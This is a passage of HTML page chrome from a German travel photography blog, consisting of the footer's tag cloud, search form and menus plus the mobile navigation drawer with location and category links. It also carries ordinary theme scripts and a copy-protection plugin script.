						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-10" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.blog.imagebox.de/tag/alpen/" class="tag-cloud-link tag-link-248 tag-link-position-1" style="font-size: 12.175438596491pt;" aria-label="Alpen (10 Einträge)">Alpen</a>
<a href="https://www.blog.imagebox.de/tag/architektur/" class="tag-cloud-link tag-link-105 tag-link-position-2" style="font-size: 19.912280701754pt;" aria-label="Architektur (46 Einträge)">Architektur</a>
<a href="https://www.blog.imagebox.de/tag/bahnhof/" class="tag-cloud-link tag-link-281 tag-link-position-3" style="font-size: 10.456140350877pt;" aria-label="Bahnhof (7 Einträge)">Bahnhof</a>
<a href="https://www.blog.imagebox.de/tag/bayern/" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 18.929824561404pt;" aria-label="Bayern (38 Einträge)">Bayern</a>
<a href="https://www.blog.imagebox.de/tag/berge/" class="tag-cloud-link tag-link-206 tag-link-position-5" style="font-size: 10.456140350877pt;" aria-label="Berge (7 Einträge)">Berge</a>
<a href="https://www.blog.imagebox.de/tag/dachau/" class="tag-cloud-link tag-link-61 tag-link-position-6" style="font-size: 8.9824561403509pt;" aria-label="Dachau (5 Einträge)">Dachau</a>
<a href="https://www.blog.imagebox.de/tag/deutschland/" class="tag-cloud-link tag-link-165 tag-link-position-7" style="font-size: 16.719298245614pt;" aria-label="Deutschland (25 Einträge)">Deutschland</a>
<a href="https://www.blog.imagebox.de/tag/emilia-romagna/" class="tag-cloud-link tag-link-391 tag-link-position-8" style="font-size: 8.9824561403509pt;" aria-label="Emilia-Romagna (5 Einträge)">Emilia-Romagna</a>
<a href="https://www.blog.imagebox.de/tag/frankreich/" class="tag-cloud-link tag-link-180 tag-link-position-9" style="font-size: 15.368421052632pt;" aria-label="Frankreich (19 Einträge)">Frankreich</a>
<a href="https://www.blog.imagebox.de/tag/fruehling/" class="tag-cloud-link tag-link-500 tag-link-position-10" style="font-size: 8pt;" aria-label="Frühling (4 Einträge)">Frühling</a>
<a href="https://www.blog.imagebox.de/tag/herbst/" class="tag-cloud-link tag-link-428 tag-link-position-11" style="font-size: 11.070175438596pt;" aria-label="Herbst (8 Einträge)">Herbst</a>
<a href="https://www.blog.imagebox.de/tag/italien/" class="tag-cloud-link tag-link-157 tag-link-position-12" style="font-size: 17.578947368421pt;" aria-label="Italien (29 Einträge)">Italien</a>
<a href="https://www.blog.imagebox.de/tag/jugendstil/" class="tag-cloud-link tag-link-525 tag-link-position-13" style="font-size: 9.8421052631579pt;" aria-label="Jugendstil (6 Einträge)">Jugendstil</a>
<a href="https://www.blog.imagebox.de/tag/kanarische-inseln/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 11.070175438596pt;" aria-label="Kanarische Inseln (8 Einträge)">Kanarische Inseln</a>
<a href="https://www.blog.imagebox.de/tag/kirche/" class="tag-cloud-link tag-link-158 tag-link-position-15" style="font-size: 16.105263157895pt;" aria-label="Kirche (22 Einträge)">Kirche</a>
<a href="https://www.blog.imagebox.de/tag/kunst/" class="tag-cloud-link tag-link-71 tag-link-position-16" style="font-size: 19.912280701754pt;" aria-label="Kunst (46 Einträge)">Kunst</a>
<a href="https://www.blog.imagebox.de/tag/lanzarote/" class="tag-cloud-link tag-link-413 tag-link-position-17" style="font-size: 11.070175438596pt;" aria-label="Lanzarote (8 Einträge)">Lanzarote</a>
<a href="https://www.blog.imagebox.de/tag/markt/" class="tag-cloud-link tag-link-458 tag-link-position-18" style="font-size: 12.666666666667pt;" aria-label="Markt (11 Einträge)">Markt</a>
<a href="https://www.blog.imagebox.de/tag/modernismo/" class="tag-cloud-link tag-link-314 tag-link-position-19" style="font-size: 10.456140350877pt;" aria-label="Modernismo (7 Einträge)">Modernismo</a>
<a href="https://www.blog.imagebox.de/tag/muenchen/" class="tag-cloud-link tag-link-103 tag-link-position-20" style="font-size: 14.508771929825pt;" aria-label="München (16 Einträge)">München</a>
<a href="https://www.blog.imagebox.de/tag/natur/" class="tag-cloud-link tag-link-234 tag-link-position-21" style="font-size: 12.666666666667pt;" aria-label="Natur (11 Einträge)">Natur</a>
<a href="https://www.blog.imagebox.de/tag/odelzhausen/" class="tag-cloud-link tag-link-68 tag-link-position-22" style="font-size: 9.8421052631579pt;" aria-label="Odelzhausen (6 Einträge)">Odelzhausen</a>
<a href="https://www.blog.imagebox.de/tag/oper/" class="tag-cloud-link tag-link-109 tag-link-position-23" style="font-size: 8.9824561403509pt;" aria-label="Oper (5 Einträge)">Oper</a>
<a href="https://www.blog.imagebox.de/tag/paris/" class="tag-cloud-link tag-link-253 tag-link-position-24" style="font-size: 8.9824561403509pt;" aria-label="Paris (5 Einträge)">Paris</a>
<a href="https://www.blog.imagebox.de/tag/portugal/" class="tag-cloud-link tag-link-1134 tag-link-position-25" style="font-size: 13.894736842105pt;" aria-label="Portugal (14 Einträge)">Portugal</a>
<a href="https://www.blog.imagebox.de/tag/provence/" class="tag-cloud-link tag-link-635 tag-link-position-26" style="font-size: 9.8421052631579pt;" aria-label="Provence (6 Einträge)">Provence</a>
<a href="https://www.blog.imagebox.de/tag/schwarz-weiss/" class="tag-cloud-link tag-link-846 tag-link-position-27" style="font-size: 10.456140350877pt;" aria-label="schwarz weiss (7 Einträge)">schwarz weiss</a>
<a href="https://www.blog.imagebox.de/tag/skifahren/" class="tag-cloud-link tag-link-214 tag-link-position-28" style="font-size: 9.8421052631579pt;" aria-label="Skifahren (6 Einträge)">Skifahren</a>
<a href="https://www.blog.imagebox.de/tag/skigebiet/" class="tag-cloud-link tag-link-336 tag-link-position-29" style="font-size: 10.456140350877pt;" aria-label="Skigebiet (7 Einträge)">Skigebiet</a>
<a href="https://www.blog.imagebox.de/tag/sommer/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 22pt;" aria-label="Sommer (68 Einträge)">Sommer</a>
<a href="https://www.blog.imagebox.de/tag/sonne/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 8pt;" aria-label="Sonne (4 Einträge)">Sonne</a>
<a href="https://www.blog.imagebox.de/tag/sonnenuntergang/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8.9824561403509pt;" aria-label="Sonnenuntergang (5 Einträge)">Sonnenuntergang</a>
<a href="https://www.blog.imagebox.de/tag/spanien/" class="tag-cloud-link tag-link-85 tag-link-position-33" style="font-size: 16.350877192982pt;" aria-label="Spanien (23 Einträge)">Spanien</a>
<a href="https://www.blog.imagebox.de/tag/sport/" class="tag-cloud-link tag-link-104 tag-link-position-34" style="font-size: 8.9824561403509pt;" aria-label="Sport (5 Einträge)">Sport</a>
<a href="https://www.blog.imagebox.de/tag/strand/" class="tag-cloud-link tag-link-86 tag-link-position-35" style="font-size: 11.070175438596pt;" aria-label="Strand (8 Einträge)">Strand</a>
<a href="https://www.blog.imagebox.de/tag/street/" class="tag-cloud-link tag-link-690 tag-link-position-36" style="font-size: 9.8421052631579pt;" aria-label="Street (6 Einträge)">Street</a>
<a href="https://www.blog.imagebox.de/tag/unesco/" class="tag-cloud-link tag-link-171 tag-link-position-37" style="font-size: 20.280701754386pt;" aria-label="Unesco (49 Einträge)">Unesco</a>
<a href="https://www.blog.imagebox.de/tag/urlaub/" class="tag-cloud-link tag-link-634 tag-link-position-38" style="font-size: 11.070175438596pt;" aria-label="Urlaub (8 Einträge)">Urlaub</a>
<a href="https://www.blog.imagebox.de/tag/valencia/" class="tag-cloud-link tag-link-522 tag-link-position-39" style="font-size: 13.035087719298pt;" aria-label="Valencia (12 Einträge)">Valencia</a>
<a href="https://www.blog.imagebox.de/tag/venedig/" class="tag-cloud-link tag-link-844 tag-link-position-40" style="font-size: 12.175438596491pt;" aria-label="Venedig (10 Einträge)">Venedig</a>
<a href="https://www.blog.imagebox.de/tag/weihnachtsmarkt/" class="tag-cloud-link tag-link-181 tag-link-position-41" style="font-size: 8.9824561403509pt;" aria-label="Weihnachtsmarkt (5 Einträge)">Weihnachtsmarkt</a>
<a href="https://www.blog.imagebox.de/tag/weltkulturerbe/" class="tag-cloud-link tag-link-172 tag-link-position-42" style="font-size: 9.8421052631579pt;" aria-label="Weltkulturerbe (6 Einträge)">Weltkulturerbe</a>
<a href="https://www.blog.imagebox.de/tag/winter/" class="tag-cloud-link tag-link-184 tag-link-position-43" style="font-size: 16.59649122807pt;" aria-label="Winter (24 Einträge)">Winter</a>
<a href="https://www.blog.imagebox.de/tag/workshop/" class="tag-cloud-link tag-link-691 tag-link-position-44" style="font-size: 10.456140350877pt;" aria-label="Workshop (7 Einträge)">Workshop</a>
<a href="https://www.blog.imagebox.de/tag/oesterreich/" class="tag-cloud-link tag-link-155 tag-link-position-45" style="font-size: 8.9824561403509pt;" aria-label="Österreich (5 Einträge)">Österreich</a></p></section>	</div>
</div><!-- .footer-widget3 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-13" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.blog.imagebox.de/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" ><strong>Suchbegriff...</strong></label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button wp-element-button" type="submit" >Suchen</button></div></form></section><section id="nav_menu-16" class="widget widget_nav_menu"><h2 class="widget-title">More &#8230;</h2><div class="menu-widget-bottom-rechts-container"><ul id="menu-widget-bottom-rechts" class="menu"><li id="menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10672"><a href="https://www.blog.imagebox.de/alle-bildergalerien/"><i class="obfx-menu-icon dashicons dashicons-format-gallery"></i>Alle Bildergalerien</a></li>
<li id="menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10664"><a href="https://www.blog.imagebox.de/locations/"><i class="obfx-menu-icon dashicons dashicons-admin-site"></i>Alle Ziele</a></li>
<li id="menu-item-10904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10904"><a href="https://www.blog.imagebox.de/backlog-history/"><i class="obfx-menu-icon dashicons dashicons-welcome-write-blog"></i>Backlog – History</a></li>
<li id="menu-item-10675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10675"><a href="https://www.blog.imagebox.de/category/techniken/"><i class="obfx-menu-icon fa fa-camera-retro"></i>Techniken</a></li>
<li id="menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10665"><a href="https://www.blog.imagebox.de/ueber-uns/"><i class="obfx-menu-icon dashicons dashicons-admin-users"></i>Über uns</a></li>
</ul></div></section><section id="nav_menu-17" class="widget widget_nav_menu"><h2 class="widget-title">Info</h2><div class="menu-foootermenue-container"><ul id="menu-foootermenue" class="menu"><li id="menu-item-7340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7340"><a rel="privacy-policy" href="https://www.blog.imagebox.de/datenschutzerklaerung/"><i class="obfx-menu-icon fa fa-briefcase"></i>Datenschutzerklärung</a></li>
<li id="menu-item-7341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7341"><a href="https://www.blog.imagebox.de/impressum/"><i class="obfx-menu-icon dashicons dashicons-welcome-learn-more"></i>Nutzungsbedingungen und Impressum</a></li>
<li id="menu-item-10905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10905"><a href="https://www.imagebox.de/wp-admin"><i class="obfx-menu-icon fa fa-user-circle"></i>LogIn</a></li>
</ul></div></section>	</div>
</div><!-- .footer-widget2 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Travel Impressions Blog - WordPress Theme von <a href="https://www.kadencewp.com/" rel="nofollow noopener">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Enter your scripts here -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Copyright protected content. Please ask, if you want to use it. Thank you</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page. Copyright protected content. Please ask, if you want to use it. Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.blog.imagebox.de/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Nach oben scrollen" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Nach oben scrollen</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Nach oben scrollen" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Nach oben scrollen</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-left" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Menü schließen"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-left" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primäres Menü (mobil)">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11237"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/locations/"><i class="obfx-menu-icon dashicons dashicons-admin-site"></i>Locations</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-11237 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10589"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/locations/europa/"><i class="obfx-menu-icon fa fa-map"></i>Europa</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-10589 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10590"><a href="https://www.blog.imagebox.de/category/locations/europa/deutschland/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Deutschland</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10591"><a href="https://www.blog.imagebox.de/category/locations/europa/frankreich/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Frankreich</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><a href="https://www.blog.imagebox.de/category/locations/europa/italien/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Italien</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10597"><a href="https://www.blog.imagebox.de/category/locations/europa/spanien/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Spanien</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18114"><a href="https://www.blog.imagebox.de/category/locations/europa/portugal/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10593"><a href="https://www.blog.imagebox.de/category/locations/europa/niederlande/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Niederlande</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10595"><a href="https://www.blog.imagebox.de/category/locations/europa/oesterreich/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Österreich</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10594"><a href="https://www.blog.imagebox.de/category/locations/europa/norwegen/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Norwegen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10598"><a href="https://www.blog.imagebox.de/category/locations/europa/ungarn/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Ungarn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><a href="https://www.blog.imagebox.de/category/locations/europa/schweiz/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Schweiz</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10586"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/locations/amerika/"><i class="obfx-menu-icon fa fa-map"></i>Amerika</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-10586 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10588"><a href="https://www.blog.imagebox.de/category/locations/amerika/usa/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>USA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10587"><a href="https://www.blog.imagebox.de/category/locations/amerika/mexico/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Mexico</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10599"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/reisen/"><i class="obfx-menu-icon fa fa-map-signs"></i>Reisen</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-10599 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10600"><a href="https://www.blog.imagebox.de/category/reisen/round-trips/"><i class="obfx-menu-icon fa fa-bus"></i>Rundreisen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10601"><a href="https://www.blog.imagebox.de/category/reisen/skigebiete/"><i class="obfx-menu-icon fa fa-snowflake-o"></i>Skigebiete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10602"><a href="https://www.blog.imagebox.de/category/reisen/city-trips/"><i class="obfx-menu-icon fa fa-building"></i>Städte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10603"><a href="https://www.blog.imagebox.de/category/reisen/day-trips/"><i class="obfx-menu-icon fa fa-car"></i>Tagestouren</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10604"><a href="https://www.blog.imagebox.de/category/reisen/weekend-trips/"><i class="obfx-menu-icon fa fa-train"></i>Wochenendausflüge</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-10633"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/anlaesse/"><i class="obfx-menu-icon dashicons dashicons-share"></i>Anlässe</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-10633 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10634"><a href="https://www.blog.imagebox.de/category/anlaesse/ausstellung/"><i class="obfx-menu-icon fa fa-info-circle"></i>Ausstellung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10635"><a href="https://www.blog.imagebox.de/category/anlaesse/event/"><i class="obfx-menu-icon fa fa-rocket"></i>Event</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10636"><a href="https://www.blog.imagebox.de/category/anlaesse/fest/"><i class="obfx-menu-icon dashicons dashicons-admin-media"></i>Fest</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-10637"><a href="https://www.blog.imagebox.de/category/anlaesse/gedenktag/" aria-current="page"><i class="obfx-menu-icon dashicons dashicons-update"></i>Gedenktag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14653"><a href="https://www.blog.imagebox.de/category/geschuetzte_ansicht/"><i class="obfx-menu-icon dashicons dashicons-vault"></i>Geschützte Ansicht</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10638"><a href="https://www.blog.imagebox.de/category/anlaesse/markt/"><i class="obfx-menu-icon fa fa-bullseye"></i>Markt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18115"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/techniken/"><i class="obfx-menu-icon dashicons dashicons-admin-tools"></i>Techniken</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-18115 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18209"><a href="https://www.blog.imagebox.de/category/techniken/black-white/">Black &amp; White</a></li>
